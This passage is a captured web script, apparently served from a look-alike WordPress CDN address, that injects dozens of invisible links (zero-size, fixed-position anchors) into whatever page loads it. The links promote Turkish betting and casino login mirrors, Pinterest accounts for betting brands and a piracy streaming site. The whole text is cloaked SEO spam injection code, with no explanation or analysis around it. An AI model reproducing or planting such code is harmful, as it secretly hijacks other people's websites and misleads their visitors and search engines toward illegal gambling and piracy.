    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1697.js
body_size: 10
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yabancı bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/yabanci-bahis-siteleri/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo giriş");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bonus veren siteler casino");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bitcoin bahis");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("napoleon izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/film/napolyon-2023-izle";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.href = "https://parobetadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);